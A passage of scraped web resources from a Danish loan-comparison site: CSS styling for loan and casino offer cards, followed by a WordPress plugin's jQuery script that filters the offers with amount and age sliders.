hidden;text-overflow: ellipsis;white-space: nowrap;}#campaigns-weedget .text-left {text-align: left !important;}#campaigns-weedget .text-right {text-align: right !important;}#campaigns-weedget .text-center {text-align: center !important;}@media (min-width: 576px) {#campaigns-weedget .text-sm-left {text-align: left !important;}#campaigns-weedget .text-sm-right {text-align: right !important;}#campaigns-weedget .text-sm-center {text-align: center !important;}}@media (min-width: 768px) {#campaigns-weedget .text-md-left {text-align: left !important;}#campaigns-weedget .text-md-right {text-align: right !important;}#campaigns-weedget .text-md-center {text-align: center !important;}}@media (min-width: 992px) {#campaigns-weedget .text-lg-left {text-align: left !important;}#campaigns-weedget .text-lg-right {text-align: right !important;}#campaigns-weedget .text-lg-center {text-align: center !important;}}@media (min-width: 1200px) {#campaigns-weedget .text-xl-left {text-align: left !important;}#campaigns-weedget .text-xl-right {text-align: right !important;}#campaigns-weedget .text-xl-center {text-align: center !important;}}#campaigns-weedget .text-lowercase {text-transform: lowercase !important;}#campaigns-weedget .text-uppercase {text-transform: uppercase !important;}#campaigns-weedget .text-capitalize {text-transform: capitalize !important;}#campaigns-weedget .font-weight-light {font-weight: 300 !important;}#campaigns-weedget .font-weight-lighter {font-weight: lighter !important;}#campaigns-weedget .font-weight-normal {font-weight: 400 !important;}#campaigns-weedget .font-weight-bold {font-weight: 700 !important;}#campaigns-weedget .font-weight-bolder {font-weight: bolder !important;}#campaigns-weedget .font-italic {font-style: italic !important;}#campaigns-weedget .text-white {color: #fff !important;}#campaigns-weedget .text-primary {color: #007bff !important;}#campaigns-weedget a.text-primary:hover, #campaigns-weedget a.text-primary:focus {color: #0056b3 !important;}#campaigns-weedget .text-secondary {color: #6c757d !important;}#campaigns-weedget a.text-secondary:hover, #campaigns-weedget a.text-secondary:focus {color: #494f54 !important;}#campaigns-weedget .text-success {color: #28a745 !important;}#campaigns-weedget a.text-success:hover, #campaigns-weedget a.text-success:focus {color: #19692c !important;}#campaigns-weedget .text-info {color: #17a2b8 !important;}#campaigns-weedget a.text-info:hover, #campaigns-weedget a.text-info:focus {color: #0f6674 !important;}#campaigns-weedget .text-warning {color: #ffc107 !important;}#campaigns-weedget a.text-warning:hover, #campaigns-weedget a.text-warning:focus {color: #ba8b00 !important;}#campaigns-weedget .text-danger {color: #dc3545 !important;}#campaigns-weedget a.text-danger:hover, #campaigns-weedget a.text-danger:focus {color: #a71d2a !important;}#campaigns-weedget .text-light {color: #f8f9fa !important;}#campaigns-weedget a.text-light:hover, #campaigns-weedget a.text-light:focus {color: #cbd3da !important;}#campaigns-weedget .text-dark {color: #343a40 !important;}#campaigns-weedget a.text-dark:hover, #campaigns-weedget a.text-dark:focus {color: #121416 !important;}#campaigns-weedget .text-body {color: #212529 !important;}#campaigns-weedget .text-muted {color: #6c757d !important;}#campaigns-weedget .text-black-50 {color: rgba(0, 0, 0, 0.5) !important;}#campaigns-weedget .text-white-50 {color: rgba(255, 255, 255, 0.5) !important;}#campaigns-weedget .text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}#campaigns-weedget .text-decoration-none {text-decoration: none !important;}#campaigns-weedget .text-break {word-break: break-word !important;overflow-wrap: break-word !important;}#campaigns-weedget .text-reset {color: inherit !important;}#campaigns-weedget .visible {visibility: visible !important;}#campaigns-weedget .invisible {visibility: hidden !important;}@media print {#campaigns-weedget *, #campaigns-weedget *::before, #campaigns-weedget *::after {text-shadow: none !important;box-shadow: none !important;}#campaigns-weedget a:not(.btn) {text-decoration: underline;}#campaigns-weedget abbr[title]::after {content: " (" attr(title) ")";}#campaigns-weedget pre {white-space: pre-wrap !important;}#campaigns-weedget pre, #campaigns-weedget blockquote {border: 1px solid #adb5bd;page-break-inside: avoid;}#campaigns-weedget thead {display: table-header-group;}#campaigns-weedget tr, #campaigns-weedget img {page-break-inside: avoid;}#campaigns-weedget p, #campaigns-weedget h2, #campaigns-weedget h3 {orphans: 3;widows: 3;}#campaigns-weedget h2, #campaigns-weedget h3 {page-break-after: avoid;}@page {#campaigns-weedget {size: a3;}}#campaigns-weedget body {min-width: 992px !important;}#campaigns-weedget .container {min-width: 992px !important;}#campaigns-weedget .navbar {display: none;}#campaigns-weedget .badge {border: 1px solid #000;}#campaigns-weedget .table {border-collapse: collapse !important;}#campaigns-weedget .table td, #campaigns-weedget .table th {background-color: #fff !important;}#campaigns-weedget .table-bordered th, #campaigns-weedget .table-bordered td {border: 1px solid #dee2e6 !important;}#campaigns-weedget .table-dark {color: inherit;}#campaigns-weedget .table-dark th, #campaigns-weedget .table-dark td, #campaigns-weedget .table-dark thead th, #campaigns-weedget .table-dark tbody + tbody {border-color: #dee2e6;}#campaigns-weedget .table .thead-dark th {color: inherit;border-color: #dee2e6;}}#campaigns-weedget #campaigns {margin-bottom: 25px;}#campaigns-weedget #campaigns .card {overflow: hidden;position: relative;margin: 0.5rem 0 1rem;background-color: #ffffff;border-radius: 2px;box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);box-sizing: inherit;}#campaigns-weedget #campaigns .card .sponsored-wrapper, #campaigns-weedget #campaigns .card .rights-wrapper {font-size: 12px;}#campaigns-weedget #campaigns .card .tracking_url {position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 2;}#campaigns-weedget #campaigns .card-body {padding: 0;}#campaigns-weedget #campaigns .card-body .left-section {padding-top: 30px;padding-bottom: 30px;}#campaigns-weedget #campaigns .card-body .left-section .credit-card-img {max-width: 200px;width: 100%;height: auto;max-height: 127px;}#campaigns-weedget #campaigns .card-body .left-section .rating-wrapper h6 {color: #feb909;}#campaigns-weedget #campaigns .card-body .left-section .rating-wrapper p {color: #656565;font-size: 13px;}#campaigns-weedget #campaigns .card-body .left-section .table {margin-bottom: 0;font-size: 13px;border: none;}#campaigns-weedget #campaigns .card-body .left-section .table tr {border: none;}#campaigns-weedget #campaigns .card-body .left-section .table th {border-bottom: none;border-left: none;border-right: none;padding-right: 0;padding-left: 0;}#campaigns-weedget #campaigns .card-body .left-section .table td {border-bottom: none;border-left: none;border-right: none;padding-left: 0;}#campaigns-weedget #campaigns .right-section {background: #f2faf6;}#campaigns-weedget #campaigns .right-section .list-group-item {background: none;border: 0;}#campaigns-weedget #campaigns .right-section .list-group-item .text-wrapper {background: url("../images/icons/checkmark-job.png") no-repeat;padding-left: 20px;background-size: 12px;background-position: 0 2px;margin: 0;font-size: 13px;}#campaigns-weedget #campaigns .right-section .custom-btn-success {background-color: #3a7a00;border-color: #2b5900;color: white;box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 5px 0 rgba(0, 0, 0, 0.15);font-size: 14px;text-transform: uppercase;}#campaigns-weedget #campaigns .right-section .custom-forry-text {color: #656565;font-size: 13px;}#campaigns-weedget #campaigns .card-footer {background-color: transparent;}#campaigns-weedget #campaigns .card-footer p {color: #868484;margin: 0;font-size: 12px;}#campaigns-weedget #campaigns .card-footer .warning {font-size: 13px;}#campaigns-weedget #casino_campaigns {margin-bottom: 25px;}#campaigns-weedget #casino_campaigns .header {background: #c42026;padding: 10px 0;margin: 0;}#campaigns-weedget #casino_campaigns .header p {color: #ffffff;text-transform: uppercase;font-size: 0.8rem;line-height: 1;margin: 0;letter-spacing: 0;}#campaigns-weedget #casino_campaigns .header .rank {font-size: 0.6rem;}#campaigns-weedget #casino_campaigns .card {overflow: hidden;position: relative;margin-bottom: 0.5rem;background-color: #f3f2f2;border-radius: 2px;border: none;border-bottom: 1px solid #ccc;}#campaigns-weedget #casino_campaigns .card-body {padding: 15px 0;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-1 .loan-img {border-radius: 5px;height: 60px;width: 60px;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-1 .text {color: #ef4136;font-weight: bold;font-size: 0.7rem;text-transform: uppercase;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-1 .nr {font-size: 0.7rem;color: #ccc;margin: 0;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-2 .text {font-size: 0.8rem;line-height: 1.1rem;margin-bottom: 0.7rem;color: #000;padding: 4px 0;font-weight: bold;text-align: center;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-2 .text span {font-size: 0.7rem;font-weight: normal;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-2 .text-extra {font-size: 0.7rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-3 .text {color: #000;font-size: 0.7rem;line-height: 0.7rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .star {color: #0FD43B;font-size: 1rem;line-height: 1rem;margin-right: 0.1rem;position: relative;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .star:last-of-type {margin-right: 0;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .shadow {box-shadow: none !important;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .shadow:after {content: "\2605";position: absolute;color: #ffffff;left: 0.2rem;font-size: 0.6rem;line-height: 0.7rem;top: 0.1rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .link {font-size: 0.7rem;color: #495057;text-decoration: underline;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-5 .btn {color: #ffffFf;background: #339D40;display: block;width: 100%;font-size: 0.7rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-5 .form {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100%;background: #f8f8f8;border-radius: 3px;border: 1px solid #ccc;margin-bottom: 0.5rem;font-size: 0.7rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-5 .promo-code {font-size: 0.7rem;display: block;padding: 0.375rem 0.75rem;line-height: 1.5;color: #495057;background-color: #f8f8f8;background-clip: padding-box;border-radius: 3px;position: relative;flex: 1 1 auto;width: 80%;margin-bottom: 0;border: none;box-shadow: none;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-5 .button {margin: 0.125rem;position: absolute;border: 1px #e9ecef solid;background: #fff;color: #6c757d;padding: 0 0.5rem;right: 0;height: 90%;float: right;font-size: 0.7rem;}#campaigns-weedget #casino_campaigns .card-footer {background-color: #f3f2f2;border-top: none;}#campaigns-weedget #casino_campaigns .card-footer p {font-size: 10px;color: #495057;line-height: 14px;}.campaign-header {display: flex;position: relative;align-items: center;}.campaign-sticker {background: #3a7a00;width: 300px;text-align: center;color: #fff;padding: .375rem .75rem;text-transform: uppercase;font-size: 14px;position: relative;}.campaign-sticker::before {content: '';position: absolute;bottom: 0;right: 0;border-bottom: 35px solid white;border-left: 35px solid #3a7a00;width: 0;}#campaigns-weedget #campaigns .card{box-shadow:none!important;border:none;overflow:visible!important;margin-bottom:30px; background: transparent;}#campaigns-weedget #campaigns .card-body{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)!important;border:1px solid rgba(0,0,0,.125);box-sizing:inherit!important;background-clip:border-box; background: #fff;}.campaign-sticker::before{display:none}div#campaigns-weedget{padding-top:15px}.campaign-header{background:#efefef;position:absolute;top:-20px;left:-7px; background: transparent;}.campaign-sticker{align-items:center;background:#3a7a00;border-radius:10px 10px 10px 0;box-shadow:0 0 1.25rem rgba(0,0,0,.18);color:#fff;display:flex;font-size:.8125em;font-weight:400;min-width:7.5rem;position:relative;z-index:2;padding:8px 15px;text-transform:uppercase;width:auto!important}.campaign-sticker::after{border-left:.5rem solid transparent;border-top:.5rem solid #005d0e;content:"";height:0;left:0;position:absolute;top:100%;width:0}#campaigns-weedget #campaigns .card-footer{padding:.25rem 1.25rem}.card.best-loan .card-body{border:2px solid #3a7a00!important}.card.best-loan .campaign-header,.card.users-favorite .campaign-header{left:-8px}.card.users-favorite .card-body{border:2px solid rgb(8 102 255)!important}.card.users-favorite .campaign-sticker{background:rgb(8 102 255)}.card.high-approval .card-body{border:2px solid rgb(247 166 0)!important}.card.high-approval .campaign-sticker{background:rgb(247 166 0)}.trending-wrapper {background: url("../images/icons/fire-icon.png") no-repeat;padding-left: 20px;background-size: 14px;background-position: 0 2px;margin: 0 !important;font-size: 13px;}p.trending-wrapper.down-trend::after,p.trending-wrapper.neutral-trend::after,p.trending-wrapper.up-trend::after{content:"-";padding-left:20px;margin:0 0 0 5px;font-size:13px;color:transparent;}p.trending-wrapper.down-trend::after{background:url("../images/icons/down-trend.png") 0 3px/10px no-repeat;}p.trending-wrapper.up-trend::after{background:url("../images/icons/up-trend.png") 0 3px/10px no-repeat;}p.trending-wrapper.neutral-trend::after{background:url("../images/icons/neutral-trend.png") 0 3px/10px no-repeat;}.campaign-table{width:100%;border-collapse:collapse}.campaign-table .campaign-table-header th,.campaign-table .campaign-row td{padding:11px 10px;border-bottom:1px solid #eaeaea;font-size:12px;text-align:right}.campaign-table .rating-wrapper svg{width:15px}.campaign-table .campaign-table-header{background-color:#f9f9f9;font-weight:700;color:#333;border-top:1px solid #EFF2F5}.campaign-table .campaign-row:hover{background-color:#e9ecef}.campaign-table .campaign-info img{width:110px}.campaign-table tr.campaign-row td{font-size:14px}.campaign-table .campaign-info{text-align:left;padding:0 10px;font-weight:700}.campaign-table .ttip{position:relative;display:inline-block;cursor:pointer}.campaign-table .ttip .tooltiptext{visibility:hidden;width:200px;background-color:#555;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-100px;opacity:0;transition:opacity .3s}.campaign-table .ttip:hover .tooltiptext{visibility:visible;opacity:1}.campaign-table .table-custom-btn-success{background-color:#28a745!important;color:#fff!important;padding:8px 16px;border-radius:4px;text-decoration:none!important;font-weight:700;display:inline-block;text-align:center;transition:.3s}.campaign-table .table-custom-btn-success:hover{background-color:#218838!important;box-shadow:0 0 0 5px #196629!important;color:#fff}.campaign-table .text-right{text-align:right}.campaign-table .trending-wrapper.up-trend{color:#28a745}.campaign-table .trending-wrapper.down-trend{color:#dc3545}.campaign-table .trending-wrapper.neutral-trend{color:#6c757d}.campaign-table #campaigns-weedget table,.campaign-table #campaigns-weedget th,.campaign-table #campaigns-weedget table tr,.campaign-table #campaigns-weedget table tr td{border:none}@media (max-width:768px){.campaign-table .campaign-table-header,.campaign-table .campaign-row{display:block;text-align:center}.campaign-table .campaign-table-header th,.campaign-table .campaign-row td{text-align:center;display:block;padding:10px}.campaign-table .campaign-info{text-align:center}}.campaign-table .rating-wrapper{text-align:left}.campaign-table .star{font-size:18px;margin-right:2px}.campaign-table .star.filled{color:#28a745}.campaign-table .star.empty{color:transparent;border:1px solid #28a745}.campaign-table .campaign-table-header th { text-transform: uppercase;}.with-tooltip span.ttip svg { width: 25px; margin-left: 5px;}.with-tooltip span { display: inline-block;}tr.campaign-table-header th {text-transform: uppercase !important;}section#campaigns table, section#campaigns table tr, section#campaigns table tr td, section#campaigns table tr th { border: none; }section#campaigns table tr.campaign-table-header { border-top: solid 1px #eff2f5 !important; border-bottom: solid 1px #eff2f5; } section#campaigns table tr.campaign-row { border-bottom: solid 1px #eff2f5; }section#campaigns table tr.campaign-row td {padding: 15px 10px;}.campaign-table .trending-wrapper, .table-mobile-layout .trending-wrapper {font-size: 14px !important;}.tm-row{display:flex;flex-direction:column;flex-wrap:wrap;padding:5px;margin-bottom:15px;border:1px solid #ddd}.tm-label,.tm-value{margin-bottom:3px;padding:5px}.tm-row-inner{display:flex;flex-direction:row;width:100%}.tm-label{width:40%;font-weight:700;background:#f5f5f5}.tm-value{width:60%}.tm-strong{font-weight:700}.tm-value .trending-wrapper{font-size:14px}.tm-button .table-custom-btn-success{background-color:#28a745!important;color:#fff!important;padding:8px 16px;border-radius:4px;text-decoration:none!important;font-weight:700;display:inline-block;text-align:center;transition:.3s;width:90%}.tm-button{width:100%;display:flex;justify-content:center;padding:20px}.table-mobile-layout .tm-tooltip .tooltiptext{visibility:hidden;width:200px;background-color:#555;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-100px;opacity:0;transition:opacity .3s}.table-mobile-layout .tm-tooltip:hover .tooltiptext{visibility:visible;opacity:1}.table-mobile-layout .tm-tooltip{position:relative;width:100%;text-align:center;margin-bottom:10px;font-size:15px;font-weight:700;color:#1b75d0;text-decoration:underline}

--- FILE ---
content_type: text/javascript
request_url: https://cashbank.dk/wp-content/plugins/seofy-feed/public/js/seofy-feed-public.js?ver=3.1.32
body_size: 626
content:
(function ($) {
  'use strict';
  // Define const
  const amountMin = 1000;
  const amountMax = 300000;
  const ageMin = 18;
  const ageMax = 65;

  $(function () {
    var rangeWrapperFilterType = $('.wf-range-wrapper').data('filter');
    var amountSliderEl = document.getElementById('wf_range_amount');
    var ageSliderEl = document.getElementById('wf_range_age');
    const currencyLabel = amountSliderEl.dataset.label
    const commonLabel = amountSliderEl.dataset.common
    const ageLabel = ageSliderEl.dataset.label
    let amountRange = {
      'min': [0],
      '10%': [1000, 500],
      '40$': [50000, 10000],
      '60%': [100000, 10000],
      'max': [amountMax]
    }
    if (rangeWrapperFilterType === "max") {
      amountRange = {
        'min': [0],
        '1%': [100, 50],
        '5%': [500, 100],
        '10%': [1000, 500],
        '40$': [50000, 10000],
        '60%': [100000, 10000],
        'max': [amountMax]
      }
    }
    // Create Slider
    var amountSlider = noUiSlider.create(amountSliderEl, {
      start: 0,
      connect: 'lower',
      step: 1000,
      range: amountRange
    });
    var ageSlider = noUiSlider.create(ageSliderEl, {
      start: ageMin - 1,
      connect: 'lower',
      step: 1,
      range: {
        'min': ageMin - 1,
        '10%': [ageMin + 1],
        '50%': [ageMin + 15],
        'max': ageMax
      }
    });
    // Eventlistener whenever a slider is changed.
    var amount = null;
    var age = ageMax;
    amountSlider.on('change.one', function (values) {
      doFilterFeeds(0);
    });
    ageSlider.on('change.one', function (values) {
      doFilterFeeds(1);
    });
    amountSlider.on('update.one', function (values) {
      amount = parseInt(values[0]);
      var str;
      if (amount == 0) {
        amount = null;
        str = commonLabel;
      } else if (amount <= amountMax) {
        str = amount.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ',') + ' ' + currencyLabel;
        str = amount == amountMax ? '+' + str : str;
      }
      $('#wf_amount_value').html(str);
    });
    ageSlider.on('update.one', function (values) {
      age = values[0];
      var str;
      if (age == (ageMin - 1)) {
        age = ageMax;
        str = commonLabel;
      } else if (age <= ageMax) {
        var str = parseInt(age).toString() + ' ' + ageLabel;
        str = age == ageMax ? '+' + str : str;
      }
      $('#wf_age_value').html(str);
    });

    // Filter feeds.
    function doFilterFeeds(order) {
      var allFeeds = $('#campaigns-weedget .card');
      var isNoResult = true;
      if (amount == null && age == null) {
        allFeeds.each((index, feed) => {
          $(feed).show();
        });
      } else {
        allFeeds.each((index, feed) => {
          var amountEl = $(feed).find('tbody tr:nth-child(1) th');
          var ageEl = $(feed).find('tbody tr:nth-child(3) th');
          if (amountEl && ageEl) {
            var amountStr = amountEl.text();
            var range = amountStr.split('-');
            var minAmount = parseInt(range[0]);
            var maxAmount = parseInt(range[1]);
            var ageStr = ageEl.text();
            var ageOnFeed = parseInt(ageStr);
            if (amount == null) {
              if (age >= ageOnFeed) {
                $(feed).show();
                isNoResult = false;
              } else {
                $(feed).hide();
              }
            } else {
              if ((minAmount <= amount && maxAmount >= amount) && age >= ageOnFeed) {
                if ((amount <= 50000 && maxAmount <= 50000) || (amount >= 50000 && maxAmount >= amount)) {
                  $(feed).show();
                  isNoResult = false;
                } else {
                  $(feed).hide();
                }
              } else {
                $(feed).hide();
              }
            }
          }
        });
      }

      // Display all feeds when no result.
      if (isNoResult) {
        allFeeds.each((index, feed) => {
          $(feed).show();
        });
      }
    }
  });
})(jQuery);
